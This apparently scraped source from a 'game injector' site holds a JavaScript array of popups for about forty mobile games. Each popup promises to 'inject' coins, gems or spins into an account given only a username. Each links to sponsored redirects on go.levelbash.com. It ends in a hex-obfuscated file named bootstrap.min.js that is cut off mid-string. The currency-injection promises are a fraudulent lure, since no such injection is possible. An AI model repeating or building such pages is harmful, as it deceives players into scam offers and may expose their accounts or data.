{name: "Bingo Blitz",icon: "game-icon/bingo-blitz.webp",popupId: "popup557",subTitle: "Coins and Credits Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bingo-blitz" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Grand Summoners",icon: "game-icon/grand-summoners.webp",popupId: "popup558",subTitle: "Crystals Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/grand-summoners" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "DoubleU Casino",icon: "game-icon/doubleu-casino.webp",popupId: "popup559",subTitle: "Chips Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/doubleu-casino" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Family Island",icon: "game-icon/family-island.webp",popupId: "popup424",subTitle: "Rubies Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/family-island" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Chrome Valley Customs",icon: "game-icon/chrome-valley-customs.webp",popupId: "popup561",subTitle: "Gems, Coins and Lives Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems, Coins and Lives to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/chrome-valley-customs" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Age of Origins",icon: "game-icon/age-of-origins.webp",popupId: "popup563",subTitle: "Gold and AOZ Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and AOZ Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/age-of-origins" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "New Star Soccer",icon: "game-icon/new-star-soccer.webp",popupId: "popup564",subTitle: "Bux Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Bux to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/new-star-soccer" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Coin Master",icon: "game-icon/coin-master.webp",popupId: "popup565",subTitle: "Spins and Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Spins and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/coin-master" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Cooking Fever",icon: "game-icon/cooking-fever.webp",popupId: "popup566",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/cooking-fever" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "BASEBALL 9",icon: "game-icon/baseball-9.webp",popupId: "popup567",subTitle: "Gems and Energy Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Energy to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/baseball-9" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "YAHTZEE With Buddies",icon: "game-icon/yahtzee-with-buddies.webp",popupId: "popup568",subTitle: "Rolls Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rolls to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/yahtzee-with-buddies" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Saint Seiya Awakening",icon: "game-icon/saint-seiya-awakening.webp",popupId: "popup569",subTitle: "Coupons Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coupons to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/saint-seiya-awakening" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "The Battle Cats",icon: "game-icon/the-battle-cats.webp",popupId: "popup570",subTitle: "Cat Food  Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cat Food  to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-battle-cats" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Gossip Harbor",icon: "game-icon/gossip-harbor.webp",popupId: "popup571",subTitle: "Diamonds and Energy Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Energy to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gossip-harbor" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "MeChat",icon: "game-icon/mechat.webp",popupId: "popup572",subTitle: "Gems and Tickets Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mechat" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Monster Hunter Now",icon: "game-icon/monster-hunter-now.webp",popupId: "popup573",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/monster-hunter-now" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Dragonheir: Silent Gods",icon: "game-icon/dragonheir-silent-gods.webp",popupId: "popup574",subTitle: "Dragon Crystal Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Dragon Crystal to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragonheir-silent-gods" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "EA SPORTS FC 24 - FIFA Mobile/Regular",icon: "game-icon/ea-sports-fc.webp",popupId: "popup575",subTitle: "FC Points, Coins and Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding FC Points/Coins/Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ea-sports-fc" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Age of Magic",icon: "game-icon/age-of-magic.webp",popupId: "popup576",subTitle: "Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/age-of-magic" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Bakery Story",icon: "game-icon/bakery-story.webp",popupId: "popup577",subTitle: "Gems and Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding gems and coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bakery-story" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Best Fiends",icon: "game-icon/best-fiends.webp",popupId: "popup578",subTitle: "Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/best-fiends" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "BombSquad",icon: "game-icon/bombsquad.webp",popupId: "popup579",subTitle: "Tickets Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bombsquad" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Chief Almighty",icon: "game-icon/chief-almighty.webp",popupId: "popup580",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/chief-almighty" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Criminal Case",icon: "game-icon/criminal-case.webp",popupId: "popup581",subTitle: "Coins and Energy Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Energy to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/criminal-case" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "CSR Classics",icon: "game-icon/csr-classics.webp",popupId: "popup582",subTitle: "Cash and Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/csr-classics" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Gladiator Heroes",icon: "game-icon/gladiator-heroes.webp",popupId: "popup583",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gladiator-heroes" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "House of Fun",icon: "game-icon/house-of-fun.webp",popupId: "popup584",subTitle: "Coins and Spins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Spins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/house-of-fun" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Hustle Castle",icon: "game-icon/hustle-castle.webp",popupId: "popup585",subTitle: "Diamonds Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hustle-castle" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Kitten Match",icon: "game-icon/kitten-match.webp",popupId: "popup586",subTitle: "Coins and Medals Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Medals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kitten-match" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "King of Avalon",icon: "game-icon/king-of-avalon.webp",popupId: "popup587",subTitle: "Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/king-of-avalon" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Ludo King",icon: "game-icon/ludo-king.webp",popupId: "popup588",subTitle: "Coins and Diamonds Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ludo-king" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Manor Matters",icon: "game-icon/manor-matters.webp",popupId: "popup589",subTitle: "Coins and Stars Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Stars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/manor-matters" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Merge Dragons",icon: "game-icon/merge-dragons.webp",popupId: "popup590",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/merge-dragons" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Modern Combat 5",icon: "game-icon/modern-combat-5.webp",popupId: "popup591",subTitle: "Credits and VIP Points Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits and VIP Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/modern-combat-5" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Moe Ninja Girls",icon: "game-icon/moe-ninja-girls.webp",popupId: "popup592",subTitle: "Jewel Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Jewel to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/moe-ninja-girls" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Piggy GO",icon: "game-icon/piggy-go.webp",popupId: "popup593",subTitle: "Dice/Spins and Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Dice/Spins/Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/piggy-go" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},
{name: "Toy Blast",icon: "game-icon/toy-blast.webp",popupId: "popup594",subTitle: "Lives, Coins and Boosters Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Lives/Coins/Boosters to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/toy-blast" id="verify"><div class="generate-button-inner">Let's Go!</div></a></div>`,},







];

--- FILE ---
content_type: application/javascript
request_url: https://levelbash.com/injectors/js/bootstrap.min.js
body_size: 20647
content:
var _0x3671=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x63\x6F\x6E\x66\x69\x67\x75\x72\x61\x62\x6C\x65","\x76\x61\x6C\x75\x65","\x77\x72\x69\x74\x61\x62\x6C\x65","\x6B\x65\x79","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6B\x65\x79\x73","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x53\x79\x6D\x62\x6F\x6C\x73","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72","\x66\x69\x6C\x74\x65\x72","\x63\x6F\x6E\x63\x61\x74","\x66\x6F\x72\x45\x61\x63\x68","\x64\x65\x66\x61\x75\x6C\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x6F\x6E\x65","\x74\x72\x69\x67\x67\x65\x72\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x62\x73\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x23","\x68\x72\x65\x66","\x74\x72\x69\x6D","","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x63\x73\x73","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x65\x6C\x61\x79","\x2C","\x73\x70\x6C\x69\x74","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x74\x72\x69\x67\x67\x65\x72","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x63\x61\x6C\x6C","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x6D\x61\x74\x63\x68","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x74\x65\x73\x74","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x3A\x20\x4F\x70\x74\x69\x6F\x6E\x20\x22","\x22\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x74\x79\x70\x65\x20\x22","\x22\x20\x62\x75\x74\x20\x65\x78\x70\x65\x63\x74\x65\x64\x20\x74\x79\x70\x65\x20\x22","\x22\x2E","\x61\x74\x74\x61\x63\x68\x53\x68\x61\x64\x6F\x77","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x52\x6F\x6F\x74\x4E\x6F\x64\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x66\x69\x6E\x64\x53\x68\x61\x64\x6F\x77\x52\x6F\x6F\x74","\x65\x6D\x75\x6C\x61\x74\x65\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x66\x6E","\x54\x52\x41\x4E\x53\x49\x54\x49\x4F\x4E\x5F\x45\x4E\x44","\x73\x70\x65\x63\x69\x61\x6C","\x65\x76\x65\x6E\x74","\x69\x73","\x74\x61\x72\x67\x65\x74","\x61\x70\x70\x6C\x79","\x68\x61\x6E\x64\x6C\x65\x72","\x68\x61\x6E\x64\x6C\x65\x4F\x62\x6A","\x61\x6C\x65\x72\x74","\x62\x73\x2E\x61\x6C\x65\x72\x74","\x2E","\x63\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65\x64","\x63\x6C\x69\x63\x6B","\x2E\x64\x61\x74\x61\x2D\x61\x70\x69","\x66\x61\x64\x65","\x73\x68\x6F\x77","\x5F\x65\x6C\x65\x6D\x65\x6E\x74","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x64\x69\x73\x70\x6F\x73\x65","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x5F\x67\x65\x74\x52\x6F\x6F\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x46\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x6F\x73\x65\x73\x74","\x5F\x74\x72\x69\x67\x67\x65\x72\x43\x6C\x6F\x73\x65\x45\x76\x65\x6E\x74","\x5F\x72\x65\x6D\x6F\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x67\x65\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E\x46\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x64\x65\x73\x74\x72\x6F\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65","\x64\x65\x74\x61\x63\x68","\x5F\x6A\x51\x75\x65\x72\x79\x49\x6E\x74\x65\x72\x66\x61\x63\x65","\x64\x61\x74\x61","\x65\x61\x63\x68","\x5F\x68\x61\x6E\x64\x6C\x65\x44\x69\x73\x6D\x69\x73\x73","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x56\x45\x52\x53\x49\x4F\x4E","\x34\x2E\x33\x2E\x31","\x5B\x64\x61\x74\x61\x2D\x64\x69\x73\x6D\x69\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x22\x5D","\x6F\x6E","\x43\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x62\x75\x74\x74\x6F\x6E","\x62\x73\x2E\x62\x75\x74\x74\x6F\x6E","\x61\x63\x74\x69\x76\x65","\x62\x74\x6E","\x66\x6F\x63\x75\x73","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x5E\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x73\x22\x5D","\x69\x6E\x70\x75\x74\x3A\x6E\x6F\x74\x28\x5B\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x5D\x29","\x2E\x61\x63\x74\x69\x76\x65","\x2E\x62\x74\x6E","\x20\x62\x6C\x75\x72","\x74\x6F\x67\x67\x6C\x65","\x72\x61\x64\x69\x6F","\x74\x79\x70\x65","\x63\x68\x65\x63\x6B\x65\x64","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x64\x69\x73\x61\x62\x6C\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x68\x61\x6E\x67\x65","\x61\x72\x69\x61\x2D\x70\x72\x65\x73\x73\x65\x64","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x61\x72\x6F\x75\x73\x65\x6C","\x62\x73\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C","\x68\x6F\x76\x65\x72","\x28\x6E\x75\x6D\x62\x65\x72\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x29","\x62\x6F\x6F\x6C\x65\x61\x6E","\x28\x62\x6F\x6F\x6C\x65\x61\x6E\x7C\x73\x74\x72\x69\x6E\x67\x29","\x28\x73\x74\x72\x69\x6E\x67\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x29","\x6E\x65\x78\x74","\x70\x72\x65\x76","\x6C\x65\x66\x74","\x72\x69\x67\x68\x74","\x73\x6C\x69\x64\x65","\x73\x6C\x69\x64","\x6B\x65\x79\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x64\x72\x61\x67\x73\x74\x61\x72\x74","\x6C\x6F\x61\x64","\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x72\x69\x67\x68\x74","\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x6C\x65\x66\x74","\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x6E\x65\x78\x74","\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x70\x72\x65\x76","\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74","\x2E\x61\x63\x74\x69\x76\x65\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x20\x69\x6D\x67","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x6E\x65\x